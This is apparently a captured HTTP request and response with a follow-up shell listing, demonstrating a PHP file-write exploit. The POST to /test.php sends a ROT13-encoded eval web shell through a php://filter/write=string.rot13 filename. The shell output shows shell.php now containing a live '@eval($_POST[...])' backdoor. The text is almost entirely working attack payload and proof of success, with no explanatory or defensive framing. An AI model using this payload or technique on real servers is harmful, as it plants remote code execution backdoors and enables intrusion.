 Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 192.33.6.145
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cache: no-cache
Origin: moz-extension://f19fffa3-b1f4-4453-897c-10bbedb54344
Content-Length: 91
Connection: close
txt=<?cuc
@riny($_CBFG[Dsgz])?>&filename=php://filter/write=string.rot13/resource=shell.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 16 Mar 2020 16:15:16 GMT
Server: Apache/2.4.41 (Debian)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
www-data@Qsec:~/html$
www-data@Qsec:~/html$ more shell.php
<?cuc rkvg; ?><?php @eval($_POST[Qftm])?>
www-data@Qsec:~/html$
www-data@Qsec:~/html$